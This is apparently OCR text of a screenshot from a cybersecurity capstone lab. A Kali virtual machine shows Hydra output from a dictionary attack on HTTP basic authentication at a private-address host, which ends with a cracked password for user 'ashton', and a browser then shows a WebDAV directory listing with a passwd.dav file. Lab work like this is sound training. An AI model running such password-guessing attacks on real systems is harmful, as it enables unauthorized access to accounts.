 Capstone on ML-REFVM-684427 - Virtual Machine Connection
Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
Shell No. 1
Shell No. 1
File Actions Edit View Help
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "101989" - 10101 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "yangyang" - 10102 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "yakuza" - 10103 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wildflower" - 10104 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wallpaper" - 10105 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaseline" - 10106 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaquita" - 10107 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "twinkletoes" - 10108 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "trixie1" - 10109 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "toosexy" - 10110 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "teixeira" - 10111 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "simran" - 10112 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sherwood" - 10113 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "shelton" - 10114 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sex123" - 10115 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "rebela" - 10116 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pocket" - 10117 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "patriot" - 10118 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pallmall" - 10119 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pajaro" - 10120 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "murillo" - 10121 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "montes" - 10122 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meme123" - 10123 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10124 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 2] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-12 08:53:19
root@Kali:~#
Status: Running
Kiban [Metr [Fileb
Not secure 192.168.1.1
Index of /webdav
Name Last modified Size
Parent Directory -
passwd.dav 2019-05-07 18:19 43
Apache/2.4.29 (Ubuntu) Server at 192.168.1.